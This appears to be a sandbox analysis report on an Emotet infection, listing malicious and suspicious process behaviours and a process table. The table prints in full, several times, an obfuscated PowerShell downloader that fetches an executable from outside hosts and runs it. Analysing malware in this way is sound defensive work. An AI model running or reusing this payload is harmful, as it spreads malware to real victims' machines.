
- WINWORD.EXE (PID: 3620)
Emotet process was detected
- 904.exe (PID: 3292)
- 904.exe (PID: 1416)
- 904.exe (PID: 1956)
- 904.exe (PID: 600)
- 904.exe (PID: 784)
- 904.exe (PID: 2708)
Application was dropped or rewritten from another process
- 904.exe (PID: 3292)
- serialfunc.exe (PID: 940)
- serialfunc.exe (PID: 2344)
- 904.exe (PID: 1416)
- 904.exe (PID: 2648)
- 904.exe (PID: 2516)
- serialfunc.exe (PID: 2056)
- serialfunc.exe (PID: 1776)
- 904.exe (PID: 3688)
- 904.exe (PID: 1956)
- serialfunc.exe (PID: 3688)
- serialfunc.exe (PID: 3552)
- 904.exe (PID: 600)
- 904.exe (PID: 504)
- serialfunc.exe (PID: 2908)
- serialfunc.exe (PID: 2932)
- 904.exe (PID: 3544)
- 904.exe (PID: 784)
- serialfunc.exe (PID: 2336)
- serialfunc.exe (PID: 2452)
- 904.exe (PID: 3256)
- 904.exe (PID: 2708)
- serialfunc.exe (PID: 2420)
- serialfunc.exe (PID: 1908)
Downloads executable files from the Internet
- powershell.exe (PID: 520)
- powershell.exe (PID: 932)
- powershell.exe (PID: 3700)
- powershell.exe (PID: 3884)
- powershell.exe (PID: 2056)
- powershell.exe (PID: 928)
EMOTET was detected
- serialfunc.exe (PID: 2452)
- serialfunc.exe (PID: 1908)
Connects to CnC server
- serialfunc.exe (PID: 2452)
- serialfunc.exe (PID: 1908)
Changes the autorun value in the registry
- serialfunc.exe (PID: 2452)
- serialfunc.exe (PID: 1908)
SUSPICIOUS
Creates files in the program directory
- firefox.exe (PID: 3876)




Starts Microsoft Office Application
- firefox.exe (PID: 3876)
- WINWORD.EXE (PID: 3620)
Application launched itself
- WINWORD.EXE (PID: 3620)
- serialfunc.exe (PID: 3688)
- serialfunc.exe (PID: 2908)
Executable content was dropped or overwritten
- powershell.exe (PID: 520)
- 904.exe (PID: 3292)
- powershell.exe (PID: 932)
- 904.exe (PID: 1416)
- powershell.exe (PID: 3700)
- 904.exe (PID: 1956)
- powershell.exe (PID: 3884)
- 904.exe (PID: 600)
- powershell.exe (PID: 2056)
- powershell.exe (PID: 928)
- 904.exe (PID: 784)
- 904.exe (PID: 2708)
Creates files in the user directory
- powershell.exe (PID: 520)
- powershell.exe (PID: 932)
- powershell.exe (PID: 3700)
- powershell.exe (PID: 3884)
- powershell.exe (PID: 2056)
- powershell.exe (PID: 928)
Executed via WMI
- powershell.exe (PID: 520)
- powershell.exe (PID: 932)
- powershell.exe (PID: 3700)
- powershell.exe (PID: 3884)
- powershell.exe (PID: 2056)
- powershell.exe (PID: 928)
PowerShell script executed
- powershell.exe (PID: 520)
- powershell.exe (PID: 932)
- powershell.exe (PID: 3700)
- powershell.exe (PID: 3884)
- powershell.exe (PID: 2056)
- powershell.exe (PID: 928)
Starts itself from another location
- 904.exe (PID: 3292)
- 904.exe (PID: 1416)
- 904.exe (PID: 1956)
- 904.exe (PID: 600)
- 904.exe (PID: 784)
- 904.exe (PID: 2708)
Connects to server without host name
- serialfunc.exe (PID: 2452)
- serialfunc.exe (PID: 1908)
Connects to unusual port
- serialfunc.exe (PID: 1908)
Connects to SMTP port
- serialfunc.exe (PID: 1908)
INFO
Reads CPU info
- firefox.exe (PID: 3876)
Application launched itself
- firefox.exe (PID: 2496)
- firefox.exe (PID: 3876)
Dropped object may contain Bitcoin addresses
- firefox.exe (PID: 3876)

Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3620)
- WINWORD.EXE (PID: 388)
- WINWORD.EXE (PID: 2572)
- WINWORD.EXE (PID: 2232)
- WINWORD.EXE (PID: 3016)
- WINWORD.EXE (PID: 2980)
- WINWORD.EXE (PID: 388)
- WINWORD.EXE (PID: 1400)
- WINWORD.EXE (PID: 952)
- WINWORD.EXE (PID: 2124)
- WINWORD.EXE (PID: 1036)
- WINWORD.EXE (PID: 3084)
- WINWORD.EXE (PID: 3296)
- WINWORD.EXE (PID: 2848)
Creates files in the user directory
- WINWORD.EXE (PID: 3620)
- firefox.exe (PID: 3876)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
92
Monitored processes
50
Malicious processes
25
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 388 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\final-0n489o61m4021m.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | firefox.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 388 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 504 | "C:\Users\admin\904.exe" | C:\Users\admin\904.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 520 | powershell -w hidden -en JABIAGUAcAB4AGIAaAB6AHcAYgBtAGcAPQAnAFcAawBwAG8AcABxAHQAYgByAHoAJwA7ACQAUAB1AHkAdAB0AHUAagBxAHAAdQByACAAPQAgACcAOQAwADQAJwA7ACQAUQBrAGYAegBlAG8AbwB2AHcAPQAnAFMAdwBzAHIAcgBuAGgAcwB4ACcAOwAkAFcAcAB6AGcAegBuAGUAdgB0AHAAeQBhAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABQAHUAeQB0AHQAdQBqAHEAcAB1AHIAKwAnAC4AZQB4AGUAJwA7ACQAWgBiAGIAZgBhAHIAcQBwAGYAcgBjAHUAcgA9ACcAQwBoAHIAaABwAHoAcwBrAHcAcwB5ACcAOwAkAFAAcwB2AHAAegB1AGkAaQB2AGgAPQAmACgAJwBuACcAKwAnAGUAdwAtAG8AYgBqAGUAJwArACcAYwB0ACcAKQAgAG4ARQBUAC4AVwBlAGIAYwBMAGkARQBuAHQAOwAkAEwAbABjAHMAdAB0AHIAbABuAHYAeQBhAGYAPQAnAGgAdAB0AHAAOgAvAC8AagBkAGMAYwAtAHMAdAB1AC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwAxADYAOAAzADgANgAvACoAaAB0AHQAcAA6AC8ALwBzAHQAZQB2AGUAYwBhAGIAbABlAHMAdAByAGUAZQBzAGUAcgB2AGkAYwBlAC4AYwBvAG0ALwB5ADgAcwB0AC8AdwA0AHEANwA2AC8AKgBoAHQAdABwADoALwAvAGsAYQB5AGIAbwByAGsALgBjAG8AbQAvAGgAbwB3AHQAbwBzAC8ANgAyADAAMAAxADAALwAqAGgAdAB0AHAAOgAvAC8AZABhAHkAegBlAG4AZABhAHAAcABhAHIAZQBsAC4AYwBvAG0ALwBjAGcAaQAtAGIAaQBuAC8AMAA5ADEAMgA0ADQALwAqAGgAdAB0AHAAOgAvAC8AdABoAGUAbQBhAHQAcgBpAHgALQBvAG4AZQAuAGkAbgBmAG8ALwBjAGcAaQAtAGIAaQBuAC8ANAA5ADAAMAAvACcALgAiAFMAUABsAGAAaQBUACIAKAAnACoAJwApADsAJABEAHIAZgB4AHkAcgBsAGUAeQB6AD0AJwBGAGcAbQBtAHAAYwBiAGMAYQBsAGEAYQBwACcAOwBmAG8AcgBlAGEAYwBoACgAJABPAHIAawBwAGcAdAB3AG8AYQAgAGkAbgAgACQATABsAGMAcwB0AHQAcgBsAG4AdgB5AGEAZgApAHsAdAByAHkAewAkAFAAcwB2AHAAegB1AGkAaQB2AGgALgAiAGQAbwB3AG4AYABMAG8AYQBgAEQARgBgAEkATABFACIAKAAkAE8AcgBrAHAAZwB0AHcAbwBhACwAIAAkAFcAcAB6AGcAegBuAGUAdgB0AHAAeQBhACkAOwAkAEcAcQBlAG0AYwBwAGcAbQBvAG0AZgB3AHoAPQAnAEQAaABkAGsAagBzAGcAeABoAHEAJwA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAtACcAKwAnAEkAJwArACcAdABlAG0AJwApACAAJABXAHAAegBnAHoAbgBlAHYAdABwAHkAYQApAC4AIgBsAEUAYABOAEcAdABoACIAIAAtAGcAZQAgADMANwAyADMAMAApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBzAFQAYABBAHIAdAAiACgAJABXAHAAegBnAHoAbgBlAHYAdABwAHkAYQApADsAJABTAHEAZQBoAGYAcwBmAG4AdQA9ACcARwB5AHUAeQBhAGoAZwBjAHoAbwAnADsAYgByAGUAYQBrADsAJABXAGUAagBoAHoAcwB3AHcAZwBxAHkAdQA9ACcAWAByAGcAeAB5AGoAdQBzAGUAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQASQB4AHgAawB1AGEAdABrAHcAaABkAHYAbAA9ACcAWAByAGUAcQBhAGEAYQBzAG0AbwB2AGIAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 600 | --409dce3b | C:\Users\admin\904.exe | 904.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 784 | --409dce3b | C:\Users\admin\904.exe | 904.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 928 | powershell -w hidden -en JABIAGUAcAB4AGIAaAB6AHcAYgBtAGcAPQAnAFcAawBwAG8AcABxAHQAYgByAHoAJwA7ACQAUAB1AHkAdAB0AHUAagBxAHAAdQByACAAPQAgACcAOQAwADQAJwA7ACQAUQBrAGYAegBlAG8AbwB2AHcAPQAnAFMAdwBzAHIAcgBuAGgAcwB4ACcAOwAkAFcAcAB6AGcAegBuAGUAdgB0AHAAeQBhAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABQAHUAeQB0AHQAdQBqAHEAcAB1AHIAKwAnAC4AZQB4AGUAJwA7ACQAWgBiAGIAZgBhAHIAcQBwAGYAcgBjAHUAcgA9ACcAQwBoAHIAaABwAHoAcwBrAHcAcwB5ACcAOwAkAFAAcwB2AHAAegB1AGkAaQB2AGgAPQAmACgAJwBuACcAKwAnAGUAdwAtAG8AYgBqAGUAJwArACcAYwB0ACcAKQAgAG4ARQBUAC4AVwBlAGIAYwBMAGkARQBuAHQAOwAkAEwAbABjAHMAdAB0AHIAbABuAHYAeQBhAGYAPQAnAGgAdAB0AHAAOgAvAC8AagBkAGMAYwAtAHMAdAB1AC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwAxADYAOAAzADgANgAvACoAaAB0AHQAcAA6AC8ALwBzAHQAZQB2AGUAYwBhAGIAbABlAHMAdAByAGUAZQBzAGUAcgB2AGkAYwBlAC4AYwBvAG0ALwB5ADgAcwB0AC8AdwA0AHEANwA2AC8AKgBoAHQAdABwADoALwAvAGsAYQB5AGIAbwByAGsALgBjAG8AbQAvAGgAbwB3AHQAbwBzAC8ANgAyADAAMAAxADAALwAqAGgAdAB0AHAAOgAvAC8AZABhAHkAegBlAG4AZABhAHAAcABhAHIAZQBsAC4AYwBvAG0ALwBjAGcAaQAtAGIAaQBuAC8AMAA5ADEAMgA0ADQALwAqAGgAdAB0AHAAOgAvAC8AdABoAGUAbQBhAHQAcgBpAHgALQBvAG4AZQAuAGkAbgBmAG8ALwBjAGcAaQAtAGIAaQBuAC8ANAA5ADAAMAAvACcALgAiAFMAUABsAGAAaQBUACIAKAAnACoAJwApADsAJABEAHIAZgB4AHkAcgBsAGUAeQB6AD0AJwBGAGcAbQBtAHAAYwBiAGMAYQBsAGEAYQBwACcAOwBmAG8AcgBlAGEAYwBoACgAJABPAHIAawBwAGcAdAB3AG8AYQAgAGkAbgAgACQATABsAGMAcwB0AHQAcgBsAG4AdgB5AGEAZgApAHsAdAByAHkAewAkAFAAcwB2AHAAegB1AGkAaQB2AGgALgAiAGQAbwB3AG4AYABMAG8AYQBgAEQARgBgAEkATABFACIAKAAkAE8AcgBrAHAAZwB0AHcAbwBhACwAIAAkAFcAcAB6AGcAegBuAGUAdgB0AHAAeQBhACkAOwAkAEcAcQBlAG0AYwBwAGcAbQBvAG0AZgB3AHoAPQAnAEQAaABkAGsAagBzAGcAeABoAHEAJwA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAtACcAKwAnAEkAJwArACcAdABlAG0AJwApACAAJABXAHAAegBnAHoAbgBlAHYAdABwAHkAYQApAC4AIgBsAEUAYABOAEcAdABoACIAIAAtAGcAZQAgADMANwAyADMAMAApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBzAFQAYABBAHIAdAAiACgAJABXAHAAegBnAHoAbgBlAHYAdABwAHkAYQApADsAJABTAHEAZQBoAGYAcwBmAG4AdQA9ACcARwB5AHUAeQBhAGoAZwBjAHoAbwAnADsAYgByAGUAYQBrADsAJABXAGUAagBoAHoAcwB3AHcAZwBxAHkAdQA9ACcAWAByAGcAeAB5AGoAdQBzAGUAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQASQB4AHgAawB1AGEAdABrAHcAaABkAHYAbAA9ACcAWAByAGUAcQBhAGEAYQBzAG0AbwB2AGIAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 932 | powershell -w hidden -en JABIAGUAcAB4AGIAaAB6AHcAYgBtAGcAPQAnAFcAawBwAG8AcABxAHQAYgByAHoAJwA7ACQAUAB1AHkAdAB0AHUAagBxAHAAdQByACAAPQAgACcAOQAwADQAJwA7ACQAUQBrAGYAegBlAG8AbwB2AHcAPQAnAFMAdwBzAHIAcgBuAGgAcwB4ACcAOwAkAFcAcAB6AGcAegBuAGUAdgB0AHAAeQBhAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABQAHUAeQB0AHQAdQBqAHEAcAB1AHIAKwAnAC4AZQB4AGUAJwA7ACQAWgBiAGIAZgBhAHIAcQBwAGYAcgBjAHUAcgA9ACcAQwBoAHIAaABwAHoAcwBrAHcAcwB5ACcAOwAkAFAAcwB2AHAAegB1AGkAaQB2AGgAPQAmACgAJwBuACcAKwAnAGUAdwAtAG8AYgBqAGUAJwArACcAYwB0ACcAKQAgAG4ARQBUAC4AVwBlAGIAYwBMAGkARQBuAHQAOwAkAEwAbABjAHMAdAB0AHIAbABuAHYAeQBhAGYAPQAnAGgAdAB0AHAAOgAvAC8AagBkAGMAYwAtAHMAdAB1AC4AYwBvAG0ALwB3AHAALQB